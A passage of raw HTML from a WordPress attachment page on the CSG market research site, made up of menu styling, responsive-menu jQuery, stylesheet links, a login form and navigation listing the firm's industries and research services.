li{border:none}.admin-bar .wpmm-sticky.wpmm-sticky-wrap.wpmm-mobile-menu{top:auto}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap>ul.wp-megamenu>li.wpmm_dropdown_menu ul.wp-megamenu-sub-menu{box-shadow:none}.wpmm-mobile-menu a.wpmm_mobile_menu_btn{box-shadow:none;border:none;padding:6px 12px;font-weight:400;margin:12px 0;border-radius:3px;transition:400ms;-webkit-transition:400ms}.wpmm-mobile-menu .wpmm_mobile_menu_btn i{vertical-align:baseline}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu li .wp-megamenu-sub-menu{position:relative;opacity:1;visibility:visible;padding:0;margin:0}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{position:relative;visibility:visible;opacity:1}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu li .wp-megamenu-sub-menu li ul{padding:0;margin:0}.wpmm-mobile-menu .wpmm-social-link{display:inline-block;width:auto!important}#wp-megamenu-primary_navigation.wpmm-mobile-menu a.wpmm_mobile_menu_btn{margin-top:12px;margin-bottom:12px}.wpmm_mobile_menu_btn{color:#ffffff!important;background-color:#2964d8;font-size:14px}.wpmm_mobile_menu_btn:hover{color:#ffffff!important;background-color:#2844d3}.wpmm_mobile_menu_btn i{font-size:14px}#wp-megamenu-primary_navigation.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{font-size:14px}#wp-megamenu-primary_navigation.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{font-weight:400}#wp-megamenu-primary_navigation.wp-megamenu-wrap.wpmm-mobile-menu>.wpmm-nav-wrap ul.wp-megamenu>li>a{text-transform:uppercase}.wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap .wp-megamenu>li.wpmm-item-fixed-width>ul.wp-megamenu-sub-menu{left:0!important;width:100%!important}}</style>
    <!-- Google+ meta tags -->
    <meta itemprop="name" content="HKGCC_Team Signature Services_R1">
    <meta itemprop="description" content="HKGCC_Team Signature Services_R1">
    

    <!-- eof Google+ meta tags -->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.csg-worldwide.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style>button#responsive-menu-button,
#responsive-menu-container {
    display: none;
    -webkit-text-size-adjust: 100%;
}

@media screen and (max-width: 1199px) {

    #responsive-menu-container {
        display: block;
    }

    #responsive-menu-container {
        position: fixed;
        top: 0;
        bottom: 0;
        z-index: 99998;
        padding-bottom: 5px;
        margin-bottom: -5px;
        outline: 1px solid transparent;
        overflow-y: auto;
        overflow-x: hidden;
    }

    #responsive-menu-container .responsive-menu-search-box {
        width: 100%;
        padding: 0 2%;
        border-radius: 2px;
        height: 50px;
        -webkit-appearance: none;
    }

    #responsive-menu-container.push-left,
    #responsive-menu-container.slide-left {
        transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-left,
    .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-top,
    #responsive-menu-container.slide-top {
        transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-top,
    .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container.push-right,
    #responsive-menu-container.slide-right {
        transform: translateX(100%);
        -ms-transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-right,
    .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-bottom,
    #responsive-menu-container.slide-bottom {
        transform: translateY(100%);
        -ms-transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-bottom,
    .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container,
    #responsive-menu-container:before,
    #responsive-menu-container:after,
    #responsive-menu-container *,
    #responsive-menu-container *:before,
    #responsive-menu-container *:after {
         box-sizing: border-box;
         margin: 0;
         padding: 0;
    }

    #responsive-menu-container #responsive-menu-search-box,
    #responsive-menu-container #responsive-menu-additional-content,
    #responsive-menu-container #responsive-menu-title {
        padding: 25px 5%;
    }

    #responsive-menu-container #responsive-menu,
    #responsive-menu-container #responsive-menu ul {
        width: 100%;
    }
    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
         display: block;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%;
    }

    #responsive-menu-container li.responsive-menu-item {
        width: 100%;
        list-style: none;
    }

    #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        padding: 0 5%;
        position: relative;
    }

    #responsive-menu-container li.responsive-menu-item a .fa {
        margin-right: 15px;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
        position: absolute;
        top: 0;
        bottom: 0;
        text-align: center;
        overflow: hidden;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow  .fa {
        margin-right: 0;
    }

    button#responsive-menu-button .responsive-menu-button-icon-inactive {
        display: none;
    }

    button#responsive-menu-button {
        z-index: 99999;
        display: none;
        overflow: hidden;
        outline: none;
    }

    button#responsive-menu-button img {
        max-width: 100%;
    }

    .responsive-menu-label {
        display: inline-block;
        font-weight: 600;
        margin: 0 5px;
        vertical-align: middle;
    }

    .responsive-menu-label .responsive-menu-button-text-open {
        display: none;
    }

    .responsive-menu-accessible {
        display: inline-block;
    }

    .responsive-menu-accessible .responsive-menu-box {
        display: inline-block;
        vertical-align: middle;
    }

    .responsive-menu-label.responsive-menu-label-top,
    .responsive-menu-label.responsive-menu-label-bottom
    {
        display: block;
        margin: 0 auto;
    }

    button#responsive-menu-button {
        padding: 0 0;
        display: inline-block;
        cursor: pointer;
        transition-property: opacity, filter;
        transition-duration: 0.15s;
        transition-timing-function: linear;
        font: inherit;
        color: inherit;
        text-transform: none;
        background-color: transparent;
        border: 0;
        margin: 0;
        overflow: visible;
    }

    .responsive-menu-box {
        width: 35px;
        height: 26px;
        display: inline-block;
        position: relative;
    }

    .responsive-menu-inner {
        display: block;
        top: 50%;
        margin-top: -1px;
    }

    .responsive-menu-inner,
    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         width: 35px;
         height: 2px;
         background-color: #ffffff;
         border-radius: 4px;
         position: absolute;
         transition-property: transform;
         transition-duration: 0.15s;
         transition-timing-function: ease;
    }

    .responsive-menu-open .responsive-menu-inner,
    .responsive-menu-open .responsive-menu-inner::before,
    .responsive-menu-open .responsive-menu-inner::after {
        background-color: #ffffff;
    }

    button#responsive-menu-button:hover .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-inner::after,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::after {
        background-color: #ffffff;
    }

    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         content: "";
         display: block;
    }

    .responsive-menu-inner::before {
         top: -12px;
    }

    .responsive-menu-inner::after {
         bottom: -12px;
    }

            .responsive-menu-boring .responsive-menu-inner,
.responsive-menu-boring .responsive-menu-inner::before,
.responsive-menu-boring .responsive-menu-inner::after {
    transition-property: none;
}

.responsive-menu-boring.is-active .responsive-menu-inner {
    transform: rotate(45deg);
}

.responsive-menu-boring.is-active .responsive-menu-inner::before {
    top: 0;
    opacity: 0;
}

.responsive-menu-boring.is-active .responsive-menu-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
}    
    button#responsive-menu-button {
        width: 35px;
        height: 35px;
        position: absolute;
        top: 18px;
        right: 3%;
            }

    
    
    button#responsive-menu-button .responsive-menu-box {
        color: #ffffff;
    }

    .responsive-menu-open button#responsive-menu-button .responsive-menu-box {
        color: #ffffff;
    }

    .responsive-menu-label {
        color: #ffffff;
        font-size: 14px;
        line-height: 13px;
            }

    button#responsive-menu-button {
        display: inline-block;
        transition: transform 0.5s, background-color 0.5s;
    }

            html.responsive-menu-open {
            cursor: pointer;
        }

        #responsive-menu-container {
            cursor: initial;
        }
    
    
    #responsive-menu-container {
        width: 75%;
        left: 0;
        transition: transform 0.5s;
        text-align: left;
                                            background: #212121;
            }

    #responsive-menu-container #responsive-menu-wrapper {
        background: #212121;
    }

    #responsive-menu-container #responsive-menu-additional-content {
        color: #ffffff;
    }

    #responsive-menu-container .responsive-menu-search-box {
        background: #ffffff;
        border: 2px solid #dadada;
        color: #333333;
    }

    #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder {
        color: #c7c7cd;
    }

    #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #c7c7cd;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-item-link,
    #responsive-menu-container #responsive-menu-title,
    #responsive-menu-container .responsive-menu-subarrow {
        transition: background-color 0.5s, border-color 0.5s, color 0.5s;
    }

    #responsive-menu-container #responsive-menu-title {
        background-color: #212121;
        color: #ffffff;
        font-size: 22px;
    }

    #responsive-menu-container #responsive-menu-title a {
        color: #ffffff;
        font-size: 22px;
        text-decoration: none;
    }

    #responsive-menu-container #responsive-menu-title a:hover {
        color: #ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover {
        background-color: #212121;
        color: #ffffff;
    }

    #responsive-menu-container #responsive-menu-title:hover a {
        color: #ffffff;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        margin-right: 15px;
    }

    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
        border-top: 1px solid #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 16px;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a {
        line-height: 40px;
        border-bottom: 1px solid #212121;
        color: #ffffff;
        background-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
        color: #ffffff;
        background-color: #3f3f3f;
        border-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
        color: #ffffff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
        right: 0;
        height: 40px;
        line-height: 40px;
        width: 50px;
        color: #ffffff;
        border-left: 1px solid #212121;
        background-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color: #ffffff;
        border-color: #212121;
        background-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
        color: #ffffff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
        color: #ffffff;
        border-color: #3f3f3f;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link {
        background-color: #212121;
        color: #ffffff;
        border-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
        background-color: #3f3f3f;
        color: #ffffff;
        border-color: #3f3f3f;
    }

    
            .btn-search, .tiled-menu {
            display: none !important;
        }
    }</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 1199,
        pushButton: 'off',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '<img alt="" src="https://www.csg-worldwide.com/wp-content/uploads/images/menu_tri_up.png" />',
        inactiveArrow: '<img alt="" src="https://www.csg-worldwide.com/wp-content/uploads/images/menu_tri_down.png" />',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'on',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
            this.isOpen = false;
        },
        setButtonText: function() {
            if($('.responsive-menu-button-text-open').length > 0 && $('.responsive-menu-button-text').length > 0) {
                $('.responsive-menu-button-text-open').hide();
                $('.responsive-menu-button-text').show();
            }
        },
        setButtonTextOpen: function() {
            if($('.responsive-menu-button-text').length > 0 && $('.responsive-menu-button-text-open').length > 0) {
                $('.responsive-menu-button-text').hide();
                $('.responsive-menu-button-text-open').show();
            }
        },
        triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().next('.responsive-menu-submenu');
            var self = this;
            if(this.accordion == 'on') {
                /* Get Top Most Parent and the siblings */
                var top_siblings = sub_menu.parents('.responsive-menu-item-has-children').last().siblings('.responsive-menu-item-has-children');
                var first_siblings = sub_menu.parents('.responsive-menu-item-has-children').first().siblings('.responsive-menu-item-has-children');
                /* Close up just the top level parents to key the rest as it was */
                top_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
                /* Set each parent arrow to inactive */
                top_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
                /* Now Repeat for the current item siblings */
                first_siblings.children('.responsive-menu-submenu').slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
                first_siblings.each(function() {
                    $(this).find('.responsive-menu-subarrow').first().html(self.inactiveArrow);
                    $(this).find('.responsive-menu-subarrow').first().removeClass('responsive-menu-subarrow-active');
                });
            }
            if(sub_menu.hasClass('responsive-menu-submenu-open')) {
                sub_menu.slideUp(200, 'linear').removeClass('responsive-menu-submenu-open');
                $(subarrow).html(this.inactiveArrow);
                $(subarrow).removeClass('responsive-menu-subarrow-active');
            } else {
                sub_menu.slideDown(200, 'linear').addClass('responsive-menu-submenu-open');
                $(subarrow).html(this.activeArrow);
                $(subarrow).addClass('responsive-menu-subarrow-active');
            }
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
        setWrapperTranslate: function() {
            switch(this.animationSide) {
                case 'left':
                    translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                case 'right':
                    translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                case 'top':
                    translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                case 'bottom':
                    translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
            }
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':translate});
                $('html, body').css('overflow-x', 'hidden');
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':translate});
            }
        },
        clearWrapperTranslate: function() {
            var self = this;
            if(this.animationType == 'push') {
                $(this.pageWrapper).css({'transform':''});
                setTimeout(function() {
                    $('html, body').css('overflow-x', '');
                }, self.animationSpeed);
            }
            if(this.pushButton == 'on') {
                $('#responsive-menu-button').css({'transform':''});
            }
        },
        init: function() {
            var self = this;
            $(this.trigger).on(this.triggerTypes, function(e){
                e.stopPropagation();
                self.triggerMenu();
            });
            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });
            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }
        }
    };
    ResponsiveMenu.init();
});</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
	
    <link media="all" rel="stylesheet" type="text/css" href="https://www.csg-worldwide.com/wp-content/uploads/css/font_style.css?ran=5362358">
    <link media="all" rel="stylesheet" type="text/css" href="https://www.csg-worldwide.com/wp-content/uploads/css/style.css?ran=5362358">
    <link media="all" rel="stylesheet" type="text/css" href="https://www.csg-worldwide.com/wp-content/uploads/css/style_en.css?ran=5362358">
    <script type="text/javascript" src="https://www.csg-worldwide.com/wp-content/uploads/js/style_en.js?ran=5362358"></script>
    <script type="text/javascript" src="https://www.csg-worldwide.com/wp-content/uploads/js/style.js?ran=5362358"></script>
    
</head>

<body class="attachment attachment-template-default single single-attachment postid-1509 attachmentid-1509 attachment-pdf wp-megamenu hkgcc_team-signature-services_r1 wpb-js-composer js-comp-ver-5.1 vc_responsive responsive-menu-slide-left" >



<div id="change_wrap_div" class="  ">




    <div class="row">

        <div id="top-panel">

            <div class="login-header" style="display:none">
                <div class="avatar"><i class="linecon-user"></i></div><div class="links"><a href="#" class="drop-login" data-reveal-id="loginModal">Login site</a></div>
                    <div id="loginModal" class="reveal-modal">
                        
		<form name="loginform-custom" id="loginform-custom" action="https://www.csg-worldwide.com/2017blankpage/" method="post">
			
			<p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://www.csg-worldwide.com" />
			</p>
			
		</form>                        <a class="close-reveal-modal">&#215;</a>
                    </div>

                
            </div>
            <div class="top-info"></div>

                        
                
            
				
            <div class="head-soc-icons"><span>Follow us:</span>

                <div class="soc-icons">
                                    </div>
            </div>
        </div>
    </div>


<section id="header" class="horizontal" data-not-fixed="fixed">

    <div class="header-wrap">
        <div class="row">

            <div class="twelve columns">

                
                    <div id="logo">

                        <a href="https://www.csg-worldwide.com/"><img src="https://www.csg-worldwide.com/wp-content/uploads/2017/01/logo_csg.png" alt="CSG"></a>

                        <a href="https://www.csg-worldwide.com/"><img class="for-panel" src="https://www.csg-worldwide.com/wp-content/uploads/2017/01/logo_csg.png" alt="CSG"></a>

                    </div>
                    
                    <img class="btn-search" src="https://www.csg-worldwide.com/wp-content/uploads/images/search.png" />

					<a href="#" class="top-menu-button " style="display: none"></a>

                    <nav id="wp-megamenu-primary_navigation" class="wp-megamenu-wrap   ">
			<div class="wpmm-fullwidth-wrap"></div>
			<div class="wpmm-nav-wrap wpmm-main-wrap-primary_navigation">
				 <div class='wpmm_brand_logo_wrap'><a href='https://www.csg-worldwide.com/'> <img src='https://www.csg-worldwide.com/wp-content/uploads/2020/03/logo_csg2.png'  width='32px'   height='31px'  alt='CSG'/> </a> </div>
					<ul id="menu-header" class="wp-megamenu" ><li id="wp-megamenu-item-3193" class="column-3 menu-column menu-industry menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wp-megamenu-item-3193  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a>Industries Experience <b class="fa fa-angle-down"></b> </a>
<ul class="wp-megamenu-sub-menu" >
	<li id="wp-megamenu-item-3144" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3144 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/automotive/">Automotive</a></li>
	<li id="wp-megamenu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3136 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/education/">Education</a></li>
	<li id="wp-megamenu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3143 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/financial-service/">Financial Service</a></li>
	<li id="wp-megamenu-item-3141" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3141 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/fmcg/">FMCG</a></li>
	<li id="wp-megamenu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3137 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/food-beverages/">Food &#038; Beverages</a></li>
	<li id="wp-megamenu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3146 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/gaming-entertainment/">Gaming &#038; Entertainment</a></li>
	<li id="wp-megamenu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3139 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/healthcare/">Healthcare</a></li>
	<li id="wp-megamenu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3135 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/housing/">Housing</a></li>
	<li id="wp-megamenu-item-3145" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3145 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/information-technology/">Information Technology</a></li>
	<li id="wp-megamenu-item-3142" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3142 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/luxury-products/">Luxury Products</a></li>
	<li id="wp-megamenu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3138 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/transportation/">Transportation</a></li>
	<li id="wp-megamenu-item-3140" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3140 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/industries-experience/travel-tourism/">Travel &#038; Tourism</a></li>
</ul>
</li>
<li id="wp-megamenu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-639  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.csg-worldwide.com/teams/">Teams</a></li>
<li id="wp-megamenu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-1162  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.csg-worldwide.com/clients/">Clients</a></li>
<li id="wp-megamenu-item-3192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wp-megamenu-item-3192  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a>Solutions <b class="fa fa-angle-down"></b> </a>
<ul class="wp-megamenu-sub-menu" >
	<li id="wp-megamenu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-356 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/solutions/qualitative-services/">Qualitative Services</a></li>
	<li id="wp-megamenu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-357 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/solutions/quantitative-services/">Quantitative Services</a></li>
	<li id="wp-megamenu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-115 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/solutions/branded-solutions/">Branded Solutions</a></li>
	<li id="wp-megamenu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-363 wpmm-submenu-right"><a href="https://www.csg-worldwide.com/solutions/facilities/">Facilities</a></li>
</ul>
</li>
<li id="wp-megamenu-item-3113" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3113  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.csg-worldwide.com/coverage/">Geographic Coverage</a></li>
<li id="wp-megamenu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-739  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.csg-worldwide.com/about-us/">About Us</a></li>
<li id="wp-megamenu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category wp-megamenu-item-3512  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.csg-worldwide.com/category/csg-insights/">CSG Insights</a></li>
<li id="wp-megamenu-item-3201" class="menu-item menu-item-type-taxonomy menu-item-object-category wp-megamenu-item-3201  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://www.csg-worldwide.com/category/csg-news/">CSG News</a></li>
<li id="wp-megamenu-item-wpmm-search-icon" class="wpmm-social-link wpmm-social-link-search wp-megamenu-item-wpmm-search-icon  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right">
	                <div class='wpmm-search-wrap'>
	                    <a href='#' class='wpmm-search search-open-icon'><i class='fa fa-search'></i></a> 
	                    <a href='#' class='wpmm-search search-close-icon'><i class='fa fa-times'></i></a>
	                    <div class='wpmm-search-input-wrap'>
	                        <div class='top-search-overlay'></div>
	                        
                <form action='https://www.csg-worldwide.com/' method='get' role='search'>
                  	<div class='search-wrap'>
                    	<div class='search pull-right wpmm-top-search'>
                        	<input type='text' value='' name='s' id='s' class='form-control' placeholder='Search' autocomplete='off' />	
                    	</div>
                  	</div>
                </form>  
             
	                    </div>
	                </div>
                </li>
<li id="wp-megamenu-item-" class="wpmm-social-link wpmm-social-link- wpmm-social-index-0 wp-megamenu-item-  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a target="_blank" ><i class=""></i></a></li>
</ul>
			</div>


			
		    
		</nav>
            </div>
        </div>
    </div>
</section>
<section id="before-content-block">

	
</section>
<div id="stuning-header" style=" background-color: #eeeeee; background-image: url(https://www.csg-worldwide.com/wp-content/uploads/2014/03/title_bg.png);  background-position: center;background-attachment: fixed; background-position:  center -10%;"><style type="text/css">.page-title-inner h1.page-title {color: #000000}.page-title-inner .subtitle {color: #000000}</style>
	<div class="row">
